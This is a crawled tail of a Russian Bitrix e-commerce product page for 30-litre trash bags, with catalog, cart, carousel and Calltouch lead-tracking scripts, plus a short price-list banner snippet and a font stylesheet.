        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_6zek4l = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'6zek4l'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].16eb1af2c1dab4176e4d686f3f239c126be684cb3725af1a8ad4f1252a8c1d45',
        container: 'container-6zek4l',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_493 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_493'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'493','PICT':{'ID':'38042','SRC':'/upload/iblock/307/mlqv78pp64ql4n6isaftfrbcqdtlio95.png','WIDTH':'550','HEIGHT':'235'},'NAME':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'177','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'79.65','VALUE_NOVAT':'66.375','DISCOUNT_VALUE_VAT':'79.65','DISCOUNT_VALUE_NOVAT':'66.375','ROUND_VALUE_VAT':'79.65','ROUND_VALUE_NOVAT':'66.375','VALUE':'79.65','UNROUND_DISCOUNT_VALUE':'79.65','DISCOUNT_VALUE':'79.65','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'13.275','DISCOUNT_VATRATE_VALUE':'13.275','ROUND_VATRATE_VALUE':'13.275','PRINT_VALUE_NOVAT':'66.38','PRINT_VALUE_VAT':'79.65','PRINT_VATRATE_VALUE':'13.28','PRINT_DISCOUNT_VALUE_NOVAT':'66.38','PRINT_DISCOUNT_VALUE_VAT':'79.65','PRINT_DISCOUNT_VATRATE_VALUE':'13.28','PRINT_VALUE':'79.65','PRINT_DISCOUNT_VALUE':'79.65','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'177','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'79.65','VALUE_NOVAT':'66.375','DISCOUNT_VALUE_VAT':'79.65','DISCOUNT_VALUE_NOVAT':'66.375','ROUND_VALUE_VAT':'79.65','ROUND_VALUE_NOVAT':'66.375','VALUE':'79.65','UNROUND_DISCOUNT_VALUE':'79.65','DISCOUNT_VALUE':'79.65','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'13.275','DISCOUNT_VATRATE_VALUE':'13.275','ROUND_VATRATE_VALUE':'13.275','PRINT_VALUE_NOVAT':'66.38','PRINT_VALUE_VAT':'79.65','PRINT_VATRATE_VALUE':'13.28','PRINT_DISCOUNT_VALUE_NOVAT':'66.38','PRINT_DISCOUNT_VALUE_VAT':'79.65','PRINT_DISCOUNT_VATRATE_VALUE':'13.28','PRINT_VALUE':'79.65','PRINT_DISCOUNT_VALUE':'79.65','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'3','SLIDER':[{'ID':'38042','SRC':'/upload/iblock/307/mlqv78pp64ql4n6isaftfrbcqdtlio95.png','WIDTH':'550','HEIGHT':'235'},{'ID':'2221','SRC':'/upload/iblock/72e/72e52cd1699b9ac025921555e2e13a42.jpg','WIDTH':'3114','HEIGHT':'2474'},{'ID':'2222','SRC':'/upload/iblock/881/8812d4d4755aad1e8cf3f42c8cad13ca.jpg','WIDTH':'3050','HEIGHT':'2419'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'9223372036854775807','STEP_QUANTITY':'20'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_493)
	{
		window.obbx_117848907_493.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://meshki-optom-coshi.ru/include/catalog-banner-cost.html
body_size: 162
content:
<div class="catalog-banner">
    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
		<img class="catalog-banner__icon" src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">
		
		<p class="catalog-banner__text">
			Скачать оптовый прайс-лист
		</p>
	</a>
</div>


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-coshi.ru/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569
body_size: 48
content:
@font-face{font-family:Commissioner;src:url(Commissioner-Regular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-Medium.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-Bold.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}
